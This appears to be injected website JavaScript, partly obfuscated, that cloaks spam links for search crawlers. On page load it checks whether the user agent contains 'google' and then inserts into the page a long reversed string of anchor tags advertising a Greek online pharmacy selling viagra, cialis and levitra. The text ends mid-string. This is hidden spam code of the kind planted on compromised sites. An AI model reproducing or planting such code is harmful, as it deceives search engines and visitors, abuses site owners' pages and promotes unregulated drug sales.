_0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});


document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<silaic νωισαυεκσυσ ημιτ>"/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>"php.oiekamraf-okinhlle-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ argaiv>"php.hmit-okamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>"php.cemit-aroga-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>"php.hlobatakitna-em-argaiv-yub/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>"php.anhhta-amhhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>"php.adalle-opa-hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>"php.cartap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>"php.oiekamraf-opa-aroga-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>"php.oiekamraf-es-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>"php.hmit-aisayeksys-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα silaic>"php.hmit-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv αιπαχ>"php.hmit-argaiv-aipahc/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm02 artivel>"php.aroga-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>"php.anhhta-gm05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ygilirp>"php.oiekamraf-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ 001 argaiv>"php.hmit-001-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ακιτωιδι αρογα argaiv>"php.akitwidi-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>"php.hkinolasseht-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>"php.oiekamraf-gm-5-2-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>"php.adalle-aroga-gm5-yliad-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>"php.oiekamraf-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>"php.hmit-ygilirp-hswtamrepske-hrworp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm01 silaic>"php.aroga-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>"php.ipahc-ana-cotsok-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ gm01 artivel>"php.cotsok-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>"php.hmit-ityok-gm-05-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα ygilirp>"php.adalle-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>"php.aileggarap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>"php.yoiekamraf-hmit-gm52-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>"php.argaiv-aroga-aig-aiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>"php.gm02-artivel-enilno-oiekamraf-okinhlle/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>"php.oiekamraf-ots-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>"php.zodnas-aroga-adalle-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm 05 4 argaiv αρογα>"php.gm-05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>"php.aiekamraf-nemow-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>"php.anhhta-oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>"php.hpmak-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>"php.adalle-nhts-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>"php.aroga-argaiv-aiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enilno>"php.argaiv-oiekamraf-enilno/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>"php.ztyorks-hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argamak repus>"php.adalle-aroga-argamak-repus/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv>"php.aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>"php.hmit-cekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<rg οιεκαμραφ silaic>"php.rg-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm02 silaic>"php.oiekamraf-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>"php.hmit-hkinail-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>"php.yoiekamraf-cemit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>"php.argaiv-wsaroga-an-wropm-yop-opa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>"php.anhhta-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αρογα argaiv>"php.anhhta-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>"php.yoiekamraf-hmit-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>"php.hmit-oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>"php.aiekamraf-no-nemow-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>"php.silaic-argaiv-aig-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm001 argaiv>"php.hmit-gm001-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>"php.silaic-yokitnehtya-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>"php.hmit-hgatnys-em-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οκισυφ>"php.aroga-argaiv-okisyf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα artivel αρογα>"php.adalle-opa-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>"php.oiekamraf-opa-argamak-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>"php.aroga-hmit-gm52-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>"php.adalle-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>"php.adalle-nhts-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>"php.hlobatakitna-em-adalle-opa-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ςοτσοκ>"php.argaiv-cotsok/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>"php.yoiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>"php.silaic-aroga-enilno-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lapyap εμ silaic αρογα>"php.lapyap-em-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ετσαρογα>"php.silaic-etsaroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>"php.hmit-argaiv-hlifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αιγ ημιτ>"php.argaiv-aig-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>"php.anhhta-oiekamraf-01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>"php.onwfelht-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>"php.yoiekamraf-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv>"php.oiekamraf-opa-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>"php.hlobatakitna-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αφυρκ argaiv αρογα>"php.afyrk-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>"php.yoiekamraf-hmit-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςορπυκ argaiv αρογα>"php.corpyk-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>"php.welagia-ots-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic>"php.oiekamraf-opa-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αρογα silaic>"php.anhhta-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>"php.aiekamraf-ats-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>"php.ygilirp-wsaroga-an-oropm-swp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>"php.aiekamraf-ats-artivel-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>"php.aroga-hfiola-es-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm05 4 argaiv αρογα>"php.gm05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>"php.oiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>"php.aroga-cekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>"php.oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ artivel>"php.oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>"php.oiekamraf-gm5-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>"php.murof-oiekamraf-opa-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lifaladat αρογα>"php.lifaladat-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςαλλε argamak repus αρογα>"php.calle-argamak-repus-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>"php.onwfelht-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ιπαχ silaic>"php.hmit-ipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>"php.hmit-aigolosod-gm-01-ge-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>"php.nwzepart-wsem-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>"php.hmit-gm-01-aiksid-4-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησονεγ silaic>"php.hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>"php.sonilag-hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>"php.adalle-nhts-argaiv-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>"php.hlobatakitna-em-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αιπαχ αρογα>"php.silaic-aipahc-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ησυτσ αρογα argamak>"php.hsyts-aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>"php.argaiv-wsaroga-an-wropmyop/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>"php.hmit-onotkoinaziz-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>"php.hlobatakitna-em-aroga-eceerg-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>"php.adalle-oiekamraf-es-aroga-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>"php.oiekamraf-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argamak>"php.oiekamraf-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel αρογα>"php.artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>"php.amhsoneg-iak-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ artivel>"php.oiekamraf-es-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lapyap εμ argaiv αρογα>"php.lapyap-em-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>"php.iggolosem-opa-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>"php.1-oiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>"php.hkinolasseht-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>"php.hkinolasseht-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>"php.adalle-hmit-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αισηνγ silaic αρογα>"php.aishng-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>"php.aroga-argaiv-otatsatakopy/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>"php.oiekamraf-enilno-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ artivel>"php.cotsok-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>"php.hmit-gm5-2-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>"php.hmit-omhsoneg-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>"php.oiekamraf-es-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>"php.hlobatakitna-em-aroga-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ silaic>"php.1-hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>"php.hmit-silaic-hlifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>"php.aiekamraf-cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ silaic>"php.hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ 05 argaiv>"php.hmit-05-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>"php.argaiv-caroga-etis-okinhlle/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ησυεγ artivel>"php.hmit-hsyeg-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>"php.aileggarap-hmit-silaic-ipahc/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>"php.omhsoneg-hmit-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα silaic>"php.adalle-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>"php.ipahc-ana-cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argaiv>"php.adalle-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα artivel>"php.oiekamraf-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 silaic>"php.hmit-aroga-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>"php.silaic-aroga-etis-otsipoixa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>"php.hmit-hlobatakitna-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>"php.aroga-artivel-onemoriepsaid/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>"php.aroga-adalle-nhts-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>"php.anhhta-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>"php.inistarek-hmit-oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα silaic>"php.adalle-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ημιτ ηκιναιλ>"php.silaic-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>"php.adalle-opa-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>"php.yoiekamraf-hmit-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>"php.oiekamraf-opa-silaic-wrap-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>"php.hlobatakitna-em-aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ue αρογα silaic>"php.ue-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ημιτ αικσιδ>"php.argaiv-hmit-aiksid/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>"php.oiekamraf-es-gm-03-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε argaiv>"php.hmit-adalle-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ silaic>"php.cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>"php.adalle-hmit-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>"php.aiekamraf-ats-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm01 artivel αρογα>"php.gm01-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>"php.adalle-hmit-gm52-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>"php.argamak-aipahc-5-wsaroga-an-wleht/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>"php.yoiekamraf-hmit-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>"php.cemit-adalle-aroga-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα αρεμ εθακ silaic>"php.aroga-arem-ehtak-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm02 artivel>"php.hmit-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>"php.yoiekamraf-hmit-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>"php.hlobatakitna-oiekamraf-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>"php.hmit-okamraf-gm-02-zodnas-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>"php.hmit-ygilirp-hnitexopad/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ 